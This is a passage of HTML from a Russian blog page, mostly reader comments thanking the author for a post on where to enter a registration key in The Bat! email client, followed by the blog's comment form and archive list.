                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1317641134583#c4830897531767629129">3 октября 2011 г., 15:25</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо, уже хотел сносить и ставить старую версию</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4830897531767629129">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4830897531767629129-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4830897531767629129-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4830897531767629129-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4830897531767629129">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4830897531767629129-ce"></div>
                                </li>
                                <li class="comment" id="c68718886570857695">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1318365866231#c68718886570857695">12 октября 2011 г., 00:44</a></span>
                                    </div>
                                    <p class="comment-content">спасибо! Теперь сам буду советовать другим страдальцам.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="68718886570857695">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c68718886570857695-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c68718886570857695-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c68718886570857695-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="68718886570857695">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c68718886570857695-ce"></div>
                                </li>
                                <li class="comment" id="c1176273457590973619">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">а</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1320694825418#c1176273457590973619">7 ноября 2011 г., 23:40</a></span>
                                    </div>
                                    <p class="comment-content">отличный сайт, пол дня пытался этот бат установить, автору огромное спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1176273457590973619">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c1176273457590973619-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c1176273457590973619-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c1176273457590973619-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="1176273457590973619">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c1176273457590973619-ce"></div>
                                </li>
                                <li class="comment" id="c4528354884216336174">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1324300574729#c4528354884216336174">19 декабря 2011 г., 17:16</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо огромное за то, что не ленитесь писать информацию, которая может быть полезна многим</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4528354884216336174">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4528354884216336174-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4528354884216336174-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4528354884216336174-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4528354884216336174">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4528354884216336174-ce"></div>
                                </li>
                                <li class="comment" id="c7986436527021726173">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1324402891334#c7986436527021726173">20 декабря 2011 г., 21:41</a></span>
                                    </div>
                                    <p class="comment-content">спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7986436527021726173">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7986436527021726173-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7986436527021726173-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7986436527021726173-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7986436527021726173">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7986436527021726173-ce"></div>
                                </li>
                                <li class="comment" id="c5520731343103741406">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1342548659039#c5520731343103741406">17 июля 2012 г., 22:10</a></span>
                                    </div>
                                    <p class="comment-content">Ребята, где можно скачать The Bat?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5520731343103741406">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c5520731343103741406-rt" class="comment-thread inline-thread">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c5520731343103741406-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <li class="comment" id="c714945391310550974">
                                          <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                          <div class="comment-block">
                                            <div class="comment-header">
                                              <cite class="user">Alex Smith</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1342549657739#c714945391310550974">17 июля 2012 г., 22:27</a></span>
                                            </div>
                                            <p class="comment-content">Скачать The Bat можно на официальном сайте разработчика программы:<br>
                                            http://www.ritlabs.com/ru/products/thebat/download/</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                          </div>
                                          <div class="comment-replies">
                                            <div id="c714945391310550974-rt" class="comment-thread inline-thread hidden">
                                              <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                              <ol id="c714945391310550974-ra" class="thread-chrome thread-expanded">
                                                <div></div>
                                                <div id="c714945391310550974-continue" class="continue">
                                                  <a class="comment-reply" target="_self" data-comment-id="714945391310550974">Ответить</a>
                                                </div>
                                              </ol>
                                            </div>
                                          </div>
                                          <div class="comment-replybox-single" id="c714945391310550974-ce"></div>
                                        </li>
                                      </ol>
                                    </div>
                                    <div id="c5520731343103741406-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="5520731343103741406">Ответить</a>
                                    </div>
                                  </div>
                                </li>
                              </ol>
                            </div>
                          </div>
                          <div class="comment-replybox-single" id="c5520731343103741406-ce"></div>
                          <ul>
                            <li class="comment" id="c3592738150419911866">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1343571920505#c3592738150419911866">29 июля 2012 г., 18:25</a></span>
                                </div>
                                <p class="comment-content">и я тоже все проглядел еле нашоль спасибочки</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3592738150419911866">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c3592738150419911866-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c3592738150419911866-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c3592738150419911866-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="3592738150419911866">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c3592738150419911866-ce"></div>
                            </li>
                            <li class="comment" id="c8374142422187920267">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1343807374596#c8374142422187920267">1 августа 2012 г., 11:49</a></span>
                                </div>
                                <p class="comment-content">Вот это даааааа!!! огромное спасибо уже 15 дней искал везде где мог как вставить ключ который у меня есть уже 15 дней вот благодаря Вам и разобрался, огромное человеческое спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8374142422187920267">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c8374142422187920267-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c8374142422187920267-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c8374142422187920267-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="8374142422187920267">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c8374142422187920267-ce"></div>
                            </li>
                            <li class="comment" id="c6605371912445983169">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Татьяна</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1345095715104#c6605371912445983169">16 августа 2012 г., 09:41</a></span>
                                </div>
                                <p class="comment-content">Спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6605371912445983169">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c6605371912445983169-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c6605371912445983169-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c6605371912445983169-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="6605371912445983169">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c6605371912445983169-ce"></div>
                            </li>
                            <li class="comment" id="c4502525925345275049">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1347612940052#c4502525925345275049">14 сентября 2012 г., 12:55</a></span>
                                </div>
                                <p class="comment-content">Спасибо! разрабы блин тоже додумались куда регистрацию впихнуть...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4502525925345275049">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c4502525925345275049-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c4502525925345275049-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c4502525925345275049-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="4502525925345275049">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c4502525925345275049-ce"></div>
                            </li>
                            <li class="comment" id="c5658859080289876704">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1354260562238#c5658859080289876704">30 ноября 2012 г., 11:29</a></span>
                                </div>
                                <p class="comment-content">Спасибо большое!!!!!!!!!!!!!!!!!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5658859080289876704">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c5658859080289876704-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c5658859080289876704-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c5658859080289876704-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="5658859080289876704">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c5658859080289876704-ce"></div>
                            </li>
                            <li class="comment" id="c6613599390437973382">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1354542455162#c6613599390437973382">3 декабря 2012 г., 17:47</a></span>
                                </div>
                                <p class="comment-content">Спасибо, что то аж сам не догадался. Спасла ваша инструкция.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6613599390437973382">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c6613599390437973382-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c6613599390437973382-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c6613599390437973382-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="6613599390437973382">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c6613599390437973382-ce"></div>
                            </li>
                            <li class="comment" id="c5758353669655365341">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1374496807349#c5758353669655365341">22 июля 2013 г., 16:40</a></span>
                                </div>
                                <p class="comment-content">Спасибо! Зарегистрировался. Полет нормальный.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5758353669655365341">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c5758353669655365341-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c5758353669655365341-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c5758353669655365341-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="5758353669655365341">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c5758353669655365341-ce"></div>
                            </li>
                            <li class="comment" id="c6459636941827114593">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1463730866015#c6459636941827114593">20 мая 2016 г., 10:54</a></span>
                                </div>
                                <p class="comment-content">Спасибо)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6459636941827114593">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c6459636941827114593-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c6459636941827114593-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c6459636941827114593-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="6459636941827114593">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c6459636941827114593-ce"></div>
                            </li>
                            <div id="top-continue" class="continue">
                              <a class="comment-reply" target="_self">Добавить комментарий</a>
                            </div>
                            <div class="comment-replybox-thread" id="top-ce"></div>
                            <div class="loadmore hidden" data-post-id="480292967111931239">
                              <a target="_self">Ещё</a>
                            </div>
                          </ul>
                        </div>
                      </div>
                    </div>
                    <p class='comment-footer'></p>
                    <div class='comment-form'>
                      <a name='comment-form' id="comment-form"></a>
                      <p></p><iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe> 
                      <script src='https://www.blogger.com/static/v1/jsbin/3469866930-comment_from_post_iframe.js' type='text/javascript'></script> 
                      <script type='text/javascript'>


                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                      </script>
                    </div>
                    <p></p>
                    <div id='backlinks-container'>
                      <div id='Blog1_backlinks-container'></div>
                    </div>
                  </div>
                </div>
                <div class='blog-pager' id='blog-pager'>
                  <span id='blog-pager-newer-link'><a class='blog-pager-newer-link' href='/2010/09/perenesti-keeper.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a></span> <span id='blog-pager-older-link'><a class='blog-pager-older-link' href='/2010/08/kak-perenesti-pochtu-na-novij-komputer.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a></span> <a class='home-link' href='/'>Главная страница</a>
                </div>
                <div class='clear'></div>
                <div class='post-feeds'>
                  <div class='feed-links'>
                    Подписаться на: <a class='feed-link' href='/feeds/480292967111931239/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
                  </div>
                </div>
              </div>
              <div class='widget HTML' data-version='1' id='HTML1'>
                <div class='widget-content'>
                   
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <div class='clear'></div>
              </div>
            </div>
          </div>
          <div id='bottombar-wrapper'>
            <div id='bottombarleft'>
              <div class='bottombar section' id='bottombar'>
                <div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
                  <h2>Архив блога</h2>
                  <div class='widget-content'>
                    <div id='ArchiveList'>
                      <div id='BlogArchive1_ArchiveList'>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2022/'>2022</a> <span class='post-count' dir='ltr'>(2)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2022/10/'>октября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2022/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/'>2021</a> <span class='post-count' dir='ltr'>(3)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/12/'>декабря</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/05/'>мая</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/01/'>января</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/'>2020</a> <span class='post-count' dir='ltr'>(14)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/12/'>декабря</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/10/'>октября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/09/'>сентября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/06/'>июня</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/05/'>мая</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/04/'>апреля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/'>2019</a> <span class='post-count' dir='ltr'>(16)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/11/'>ноября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/10/'>октября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/09/'>сентября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/07/'>июля</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/03/'>марта</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/02/'>февраля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/'>2018</a> <span class='post-count' dir='ltr'>(22)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/08/'>августа</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/06/'>июня</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/05/'>мая</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/04/'>апреля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/03/'>марта</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
